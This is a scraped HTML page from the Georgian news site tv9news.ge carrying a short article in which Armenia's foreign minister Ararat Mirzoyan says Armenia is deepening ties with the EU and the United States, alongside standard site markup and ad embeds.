

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/component/content/article/77-2016-12-24-11-50-07/43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi
body_size: 15887
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="სომხეთი, ევროპა, ამერიკა" />
  <meta name="title" content="ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან - სომხეთი" />
  <meta name="author" content="მეცხრე არხი" />
  <meta name="description" content="სომხეთი ევროკავშირთან და შეერთებულ შტატებთან ურთიერთობების გაღრმავებისკენ მიისწრაფვის, - ამის შესახებ სომხეთის საგარეო საქმეთა მინისტრმა არარატ მირზოიანმა პორტალ Todos Noticias-ზე გამოქვეყნებულ ინტერვიუში განაცხადა." />
  <meta name="generator" content="IREX CMS" />
  <title> ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან - სომხეთი - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2024/03/14/bce5d257f1cd6ff3d980989543f0652c.jpg" rel="image_src"  />
  <meta property="og:title" content="ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან - სომხეთი" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2024/03/14/bce5d257f1cd6ff3d980989543f0652c.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/component/content/article/77-2016-12-24-11-50-07/43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="0" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

  <script type="text/javascript"><!--

  --></script>
</body>
</html>
</div>
									</div>
																<div class="page_body">
    
            <div class="article">
                            <span class="article_secat">

                                                                <span>
                                                            <a href="/ka/component/content/category/77-2016-12-24-11-50-07">                                                        რეგიონი                                                            </a>                                                    </span>
                    
                </span>
                                        <div class="article_title" >
                                            ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან - სომხეთი                                    </div>
            

        	

                        <div class="article_body">



                                <div class="artimg">
                        <a href="/pictures/1/ea8b75cc49cbc01bd0c35e19f23181c5.jpg" title="" rel="lightbox">
                            <img src="/pictures/9/036f2f7625d5ba4698b16ba3dca95e81.jpg"  alt="" align="left"/>

                        </a>
                        <span class="fbclone">
                            <a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artxeb&amp;title=ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან - სომხეთი" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="FaceBook" />
                            </a>
                        </span>    
                    </div>
                                <div class="article_date_fontsize">
                  <div id="fontsize">
                        <a href="javascript:void();" id="large">
                        </a>
                        <a href="javascript:void();" id="small">
                        </a>
                    </div>
                                <div class="autho_date">
                    <!--                -->

                                            <span class="article_date">
                            11:36 / 01.04.2024                        </span>
                    
                </div>
            </div>


            
            <div class="atricle_text">
                                
<span style="font-size: large;">სომხეთი ევროკავშირთან და შეერთებულ შტატებთან ურთიერთობების გაღრმავებისკენ მიისწრაფვის, - ამის შესახებ სომხეთის საგარეო საქმეთა მინისტრმა არარატ მირზოიანმა პორტალ Todos Noticias-ზე გამოქვეყნებულ ინტერვიუში განაცხადა.<br /><br /><strong>„ჩვენ გვაქვს დემოკრატია და გვინდა გავაძლიეროთ დემოკრატიული ინსტიტუტები. ჩვენ ვხედავთ, რომ, მაგალითად, შეერთებული შტატები და ევროკავშირი მთავარი პარტნიორები არიან. ჩვენ ასევე დავინახეთ, რომ ევროკავშირი მზად იყო გამოეგზავნა სამოქალაქო მისია და საზღვარზე ვითარება მნიშვნელოვნად გაუმჯობესდა, მათი ყოფნა მნიშვნელოვნად უწყობს ხელს მშვიდობას რეგიონსა და სომხეთის ნაწილში. <br /><br />ახლა ჩვენ ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან. ჩვენ ვცდილობთ ჩვენი უსაფრთხოებისა და განვითარების დემოკრატიული გზით და ინსტიტუტებით უზრუნველყოფას და ვხედავთ, რომ ამისთვის დასავლეთში კარგი პარტნიორები არიან“, </strong>- განაცხადა მირზოიანმა.<br /><br />შეგახსენებთ, რუსეთის საგარეო საქმეთა სამინისტროს პრესსპიკერმა, მარია ზახაროვამ განაცხადა, რომ 5 აპრილს დაგეგმილი სომხეთი-ევროკავშირი-აშშ-ის შეხვედრა მოსკოვში შეშფოთებას იწვევს, რადგან ვაშინგტონი და ბრიუსელი ღიად საუბრობენ მის ანტირუსულ ორიენტაციაზე.</span>            </div>

                                </div>
                    <div class="article_socials">
                <div class="article_icons">
                                            <!--                           -->

                                                    <span>
                                <a href="/ka/component/content/article/77-2016-12-24-11-50-07/43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi?tmpl=component&amp;print=1&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"></a>                            </span>
                        
                                                    <span>
                                <a href="/ka/component/mailto/?tmpl=component&amp;link=f1ee9e43e857732e8d9173dfd5a1b19a6551e3b6" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"></a>                            </span>
                                                                                    </div>

                                    <!--  TODO-->
                    <span class="art_socials">


                        <div class="share"> 

                            გააზიარეთ :                        </div>

                        <span class="fbclone">
                            <a  target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artxeb&amp;title=ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან - სომხეთი" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="Facebook" />
                            </a>
                        </span>
                        <span>
                            <a  target="_blank" rel="nofollow" href="http://twitter.com/home?status=https://tv9news.ge/ka/k_artxeb&amp;title=ვაღრმავებთ ეკონომიკურ და პოლიტიკურ ურთიერთობებს ბრიუსელთან და ვაშინგტონთან - სომხეთი" title="Twitter"  onclick="window.open(this.href, 'Twitter', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;">
                                <img src="https://tv9news.ge/images/stories/Socials/article_twitter.png" alt="Twitter"/>
                            </a>
                        </span>


                    </span>
                                        <div class="articl_tags">
                        <span class="tags_title">
                            თეგები:                         </span>
                        <span>
                                                            <a href="/ka/thegi?tags=85-">ამერიკა</a> /
                                                                <a href="/ka/thegi?tags=564-">ევროპა</a> /
                                                                <a href="/ka/thegi?tags=2086-">სომხეთი</a> /
                                                        </span>
                    </div>
                                    <div class="cls"></div>
                
                                <div class="cls"></div>
                                <div class="sameart"> 
                    <div class="article_author_name">
                        <div class="by_author"> ავტორი:</div>
                        <div class="author_name"> 
                            <a href="/ka/avtori?view=articles&amp;authorid=90">
                                მეცხრე არხი                            </a>
                        </div>
                        <div class="cls"></div>
                    </div>


                </div>
                <div class="cls"></div>
                                    <div class = "article_author">

                    </div>

                    <!--TODO++-->
                    
                    <span class="recomend">
                                            </span>
                                    <div class="jos_module_comments0">
<div class="fb-comments"
     data-href="https://tv9news.ge/ka/component/content/article/77-2016-12-24-11-50-07/43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi"
     data-width="700"
     data-numposts="20"
     data-colorscheme="light"
     data-order-by="time"
     
     
    
    >
         
</div>

<div id="fb-root"></div>
<div class="fb-like" 
        data-href="https://tv9news.ge/ka/component/content/article/77-2016-12-24-11-50-07/43283-vaghrmavebth-ekonomikur-da-politikur-urthierthobebs-briuselthan-da-vashingtonthan-somkhethi"
        data-width="0"
        data-layout="button_count"
        data-action="recommend"
        data-show-faces="true">
</div>
<div id="fb-root"></div></div>

                <div class="cls"></div>
            </div>
                            </div>
</div>
																	<div class="center_bot_wrapper">
												<div class="module_block">
                                    <div class="module_title  pop">
                        <span>
                        ამავე კატეგორიაში                        </span>
                    </div>
                                <div class="module_body  pop">	
                    

	<div id="catnews_block">	
		<div class="catnewsblock row">
			  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/f1cc86559ba4d9e74cb4fae408d060cd.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/component/content/article/77-2016-12-24-11-50-07/48485-kharkovis-sazghvarthan-rusethis-dzalebis-mobilizacia-fiqsirdeba-media">
		ხარკოვის საზღვართან რუსეთის ძალების მობილიზაცია ფიქსირდება - მედია									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									17:28 / 25.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/component/content/article/77-2016-12-24-11-50-07/48485-kharkovis-sazghvarthan-rusethis-dzalebis-mobilizacia-fiqsirdeba-media" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/3956b16e4c1e215c002732f73f4a62ba.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/component/content/article/77-2016-12-24-11-50-07/48483-rusebma-ukrainas-300-mde-dronith-da-70-raketith-sheuties">
		რუსებმა უკრაინას 300-მდე დრონით და 70 რაკეტით შეუტიეს									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									17:16 / 25.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/component/content/article/77-2016-12-24-11-50-07/48483-rusebma-ukrainas-300-mde-dronith-da-70-raketith-sheuties" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/c01f9975df419642696b9f4cd005f13d.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/component/content/article/77-2016-12-24-11-50-07/48481-ukrainasthan-sazghvarze-buferuli-zona--sheiqmneba">
		უკრაინასთან საზღვარზე „ბუფერული ზონა” შეიქმნება									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									12:56 / 23.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/component/content/article/77-2016-12-24-11-50-07/48481-ukrainasthan-sazghvarze-buferuli-zona--sheiqmneba" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/a364b1a4fa810f9b3b898934a0e6102d.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/component/content/article/77-2016-12-24-11-50-07/48480-rusethi-ukrainashi-bolomde-ibrdzolebs-thqven-ki-gafrthkhilebth-thu-gaagrdzelebth-evrokavshirthan-integracias-karg-dgheshi-thqvenc-ar-iqnebith-stepan-grigoriani">
		რუსეთი უკრაინაში ბოლომდე იბრძოლებს, თქვენ კი გაფრთხილებთ - თუ  გააგრძელებთ ევროკავშირთან ინტეგრაციას, კარგ დღეში თქვენც არ იქნებით - სტეპან გრიგორიანი									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									12:34 / 23.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/component/content/article/77-2016-12-24-11-50-07/48480-rusethi-ukrainashi-bolomde-ibrdzolebs-thqven-ki-gafrthkhilebth-thu-gaagrdzelebth-evrokavshirthan-integracias-karg-dgheshi-thqvenc-ar-iqnebith-stepan-grigoriani" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/f35f10e62936d0663dd14b62831aca0b.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/component/content/article/77-2016-12-24-11-50-07/48445-rusethis-delegacia-ukrainasthan-molaparakebebisthvis-stambolshi-chavida">
		რუსეთის დელეგაცია უკრაინასთან მოლაპარაკებებისთვის სტამბოლში ჩავიდა									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									11:47 / 15.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/component/content/article/77-2016-12-24-11-50-07/48445-rusethis-delegacia-ukrainasthan-molaparakebebisthvis-stambolshi-chavida" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/7668e2c0e7cd234d5a640dee795238d7.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/component/content/article/77-2016-12-24-11-50-07/48444-ukrainaze-rusuli-dronebith-morig-shetevas-mskhverpli-mohyva">
		უკრაინაზე რუსული დრონებით მორიგ შეტევას მსხვერპლი მოჰყვა									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									11:37 / 14.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/component/content/article/77-2016-12-24-11-50-07/48444-ukrainaze-rusuli-dronebith-morig-shetevas-mskhverpli-mohyva" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				
		</div>
		<div class="readmore-cats">
			<div class="readmore-cats-in">
				<a href="/ka/component/content/category/77-2016-12-24-11-50-07">
	არქივი რეგიონი				</a>
			</div>
		</div>
	</div>		
	                </div>
            </div>
	
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
            <div class="news_item pop">
                        <div class="daynews_img pop">
                    <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48518-yavis-aparatebi-da-gemo-rogor-moqmedebs-teqnologia-saboloo-shedegze">
                        <img src="/pictures/23/cddb2b703bd913bfb49c707d907dbe26.png" align="left"/>
                    </a>
                </div>

                    
               <div class="pop_wrapper">

                    <div class="pop_wrapper_inner">

            
            <span class="news_title pop">
                <a href="/ka/component/content/article/47-2016-05-22-22-24-31/48518-yavis-aparatebi-da-gemo-rogor-moqmedebs-teqnologia-saboloo-shedegze" >
            ყავის აპარატები და გემო: როგორ მოქმედებს ტექნოლოგია საბოლოო შედეგზე                </a>
            </span>
                        <div class="news_date_more">
                                        <div class="cls"></div>
            </div>
            <div class="cls"></div>
            
             </div>
            </div>
        </div>
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/component/content/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/component/content/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
